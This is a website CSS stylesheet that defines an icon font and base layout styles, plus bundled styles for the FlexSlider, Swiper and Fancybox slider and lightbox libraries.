@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
h3 { color: #326abb; }

.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, .sub-banner #sub-banner-container h1 + hr, .product-details-header + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

h4 { font-weight: 600; color: #236fd3; }

i { vertical-align: middle; }

.heading { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/* jQuery FlexSlider v2.6.2 http://www.woothemes.com/flexslider/ Copyright 2012 WooThemes Free to use under the GPLv2 and later license. http://www.gnu.org/licenses/gpl-2.0.html Contributing author: Tyler Smith (@mbmufffin) */
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

.flexslider .slides:after { content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; border-radius: 4px; -webkit-box-shadow: "" 0 1px 4px rgba(0, 0, 0, 0.2); -o-box-shadow: "" 0 1px 4px rgba(0, 0, 0, 0.2); box-shadow: "" 0 1px 4px rgba(0, 0, 0, 0.2); }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; -moz-user-select: none; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 40px; height: 60px; margin: -20px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 1; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-prev { left: -50px; }

.flex-direction-nav .flex-next { right: -50px; text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 0.7; left: 10px; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 0.7; right: 10px; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; z-index: -1; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -moz-user-select: none; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; left: 10px; }
  .flex-direction-nav .flex-next { opacity: 1; right: 10px; } }

/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #007aff; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

.swiper-fade.swiper-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.swiper-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; transition-property: opacity; }

.swiper-fade .swiper-slide .swiper-slide { pointer-events: none; }

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }

/* Preloader */
:root { /* --swiper-preloader-color: var(--swiper-theme-color); */ }

.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s infinite linear; animation: swiper-preloader-spin 1s infinite linear; -webkit-box-sizing: border-box; box-sizing: border-box; border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color)); border-radius: 50%; border-top-color: transparent; }

.swiper-lazy-preloader-white { --swiper-preloader-color: #fff; }

.swiper-lazy-preloader-black { --swiper-preloader-color: #000; }

@-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

:root { --swiper-navigation-size: 44px; /* --swiper-navigation-color: var(--swiper-theme-color); */ }

.swiper-button-prev, .swiper-button-next { position: absolute; top: 50%; width: calc(var(--swiper-navigation-size) / 44 * 27); height: var(--swiper-navigation-size); margin-top: calc(0px - (var(--swiper-navigation-size) / 2)); z-index: 10; cursor: pointer; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: var(--swiper-navigation-color, var(--swiper-theme-color)); }

.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled { opacity: 0.35; cursor: auto; pointer-events: none; }

.swiper-button-prev:after, .swiper-button-next:after { font-family: swiper-icons; font-size: var(--swiper-navigation-size); text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

.swiper-button-prev, .swiper-rtl .swiper-button-next { left: 10px; right: auto; }

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after { content: 'prev'; }

.swiper-button-next, .swiper-rtl .swiper-button-prev { right: 10px; left: auto; }

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: 'next'; }

.swiper-button-lock { display: none; }

:root { /* --swiper-pagination-color: var(--swiper-theme-color); */ }

.swiper-pagination { position: absolute; text-align: center; -webkit-transition: 300ms opacity; transition: 300ms opacity; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }

.swiper-pagination.swiper-pagination-hidden { opacity: 0; }

/* Common Styles */
.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 10px; left: 0; width: 100%; }

/* Bullets */
.swiper-pagination-bullets-dynamic { overflow: hidden; font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transform: scale(0.33); transform: scale(0.33); position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 50%; background: #000; opacity: 0.2; }

button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }

.swiper-pagination-bullet:only-child { display: none !important; }

.swiper-pagination-bullet-active { opacity: 1; background: var(--swiper-pagination-color, var(--swiper-theme-color)); }

.swiper-vertical > .swiper-pagination-bullets, .swiper-pagination-vertical.swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0px, -50%, 0); transform: translate3d(0px, -50%, 0); }

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet { margin: 6px 0; display: block; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 8px; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { display: inline-block; -webkit-transition: 200ms top, 200ms -webkit-transform; transition: 200ms top, 200ms -webkit-transform; transition: 200ms transform, 200ms top; transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 4px; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); white-space: nowrap; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms left, 200ms -webkit-transform; transition: 200ms left, 200ms -webkit-transform; transition: 200ms transform, 200ms left; transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms right, 200ms -webkit-transform; transition: 200ms right, 200ms -webkit-transform; transition: 200ms transform, 200ms right; transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar { background: rgba(0, 0, 0, 0.25); position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background: var(--swiper-pagination-color, var(--swiper-theme-color)); position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; transform-origin: left top; }

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { -webkit-transform-origin: right top; transform-origin: right top; }

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite { width: 100%; height: 4px; left: 0; top: 0; }

.swiper-vertical > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite { width: 4px; height: 100%; left: 0; top: 0; }

.swiper-pagination-lock { display: none; }

.fancybox-enabled { overflow: hidden; }

.fancybox-enabled body { overflow: visible; height: 100%; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99993; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); }

/* Make sure that the first one is on the top */
.fancybox-container ~ .fancybox-container { z-index: 99992; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 50%; margin-left: -79px; }

.fancybox-infobar__body { display: inline-block; width: 70px; line-height: 44px; font-size: 13px; font-family: "Helvetica Neue",Helvetica,Arial,sans-serif; text-align: center; color: #ddd; background-color: rgba(30, 30, 30, 0.7); pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; }

.fancybox-toolbar { top: 0; right: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

